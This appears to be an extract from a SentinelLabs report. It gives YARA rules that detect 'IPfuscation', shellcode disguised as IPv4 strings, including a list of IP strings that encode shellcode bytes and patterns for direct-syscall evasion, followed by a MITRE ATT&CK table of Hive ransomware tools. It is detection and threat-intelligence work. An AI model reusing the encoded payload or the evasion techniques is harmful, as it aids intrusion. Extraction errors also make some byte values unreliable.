                               IPfuscated
                                                | binary representation | instruction
                               "252.72.131.228" | 0xE48348FC
                                                                       | CLD ...
                               "240.232.200.0" | 0xC8E8F0
                                                                       | CALL ...
               */
               $ipfuscated payload 1 = "252.72.131.228"
               $ipfuscated payload 2 = "240.232.200.0"
               $ipfuscated payload 3 = "0.0.65.81"
               $ipfuscated_payload 4 = "65.80.82.81"
               $ipfuscated payload 5 = "86.72.49.210"
               $ipfuscated payload 6 = "101.72.139.82"
               $ipfuscated payload 7 = "96.72.139.82"
               $ipfuscated payload 8 = "24.72.139.82"
               $ipfuscated payload 9 = "32.72.139.114"
               $ipfuscated payload 10 = "80.72.15.183"
               $ipfuscated payload 11 = "74.74.77.49"
               $ipfuscated payload 12 = "201.72.49.192"
               $ipfuscated payload 13 = "172.60.97.124"
               $ipfuscated payload 14 = "2.44.32.65"
               $ipfuscated payload 15 = "193.201.13.65"
               $ipfuscated payload 16 = "1.193.226.237"
               $ipfuscated payload 17 = "82.65.81.72"
               $ipfuscated payload 18 = "139.82.32.139"
               $ipfuscated payload 19 = "66.60.72.1"
               $ipfuscated payload 20 = "208.102.129.120"
       condition:
               // sample is a PE
               uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and
               5 of ($ipfuscated payload *)
}
rule IPfuscationEnumUILanguages
{
       meta:
               description = "IPfuscation with execution via EnumUILanguagesA"
               author = "James Haughom @ SentinelLabs"
               date = "2022-3-24"
               hash = "49fa346b81f5470e730219e9ed8ec9db8dd3a7fa"
               reference = "https://sl.ai/ipfuscation"
       strings:
               // hardcoded error string in IPfuscated samples
               $err msg = "ERROR!"
       condition:
               // sample is a PE
               uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and
               $err msg and
```

```
// IPfuscation deobfuscation
                pe.imports("ntdll.dll", "Rtllpv4StringToAddressA") and
                // shellcode execution
                pe.imports ("kernel32.dll", "EnumUILanguagesA")
}
rule IPfuscationHellsGate
        meta:
                description = "IPfuscation with execution via Hell's Gate"
                author = "James Haughom @ SentinelLabs"
                date = "2022-3-24"
                hash = "d83df37d263fc9201aa4d98ace9ab57efbb90922"
                reference = "https://sl.ai/ipfuscation"
        strings:
                $err msg = "ERROR!"
                /*
                        Hell's Gate / direct SYSCALLs for calling system routines
                        4C 8B D1
                                                       r10, rcx
                                               mov
                        8B 05 36 2F 00 00
                                                       eax, cs:dword 140005000
                                               mov
                        OF 05
                                               syscall
                        СЗ
                                               retn
                */
                $syscall = { 4C 8B D1 8B 05 ?? ?? 00 00 0F 05 C3 }
                /*
                        SYSCALL codes are stored in global variable
                        C7 05 46 2F 00 00 00 00 00 00
                                                                  cs:dword 140005000,
                                                           mov
0
                        89 OD 40 2F 00 00
                                                                    cs:dword 140005000,
                                                           mov
есх
                        С3
                                                            retn
                */
                $set_syscall_code = {C7 05 ?? ?? 00 00 00 00 00 89 0D ?? ?? 00 00
C3 }
        condition:
                // sample is a PE
                uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and
                all of them and
                // IPfuscation deobfuscation
                pe.imports("ntdll.dll", "RtlIpv4StringToAddressA")
}
rule IPfuscatedVariants
   meta:
        author = "@Tera0017/@SentinelOne"
```

```
description = "*fuscation variants"
  date = "2022-3-28"
  hash = "2ded066d20c6d64bdaf4919d42a9ac27a8e6f174"
  reference = "https://sl.ai/ipfuscation"

strings:
    // x64 Heap Create/Alloc shellcode
    $code1 = {33 D2 48 8B [2-3] FF 15 [4] 3D 0D 00 00 C0}
    // x64 RtlIpv4StringToAddressA to shellcode
    $code2 = {B9 00 00 04 00 FF [9] 41 B8 00 00 10 00}

condition:
    any of them
```

MITRE ATT&CK - Hive Ransomware Gang

TTP	Description	MITRE ID
BAT/Powershell scripts	Automate pre-ransomware deployment actions	T1059
Scheduled Tasks	Execute the ransomware payload	T1053
Cobalt Strike	Primary implant / backdoor	S0154
ADFind	Active Directory enumeration	S0552 / T1087
SharpHashSpray	Password spraying	T1110.003
DomainHashSpray	Password spraying	T1110.003
Bloodhound/SharpHound	d Active Directory enumeration	S0521 / T1087
Signed Ransomware	Ransomware payload is digitally signed	T1587.002
Domain Policy GPO	Deploy ransomware via GPO	T1484
Net-GPPPassword	Steal cleartext passwords from Group Policy Preferences	T1552.006
Rubeus	Request Kerberos Ticket Granting Tickets	T1558
Sharpview	Active Directory enumeration	T1087
RDP	Lateral movement via RDP	T1021.001
SAM Dump	Credential theft	T1003.002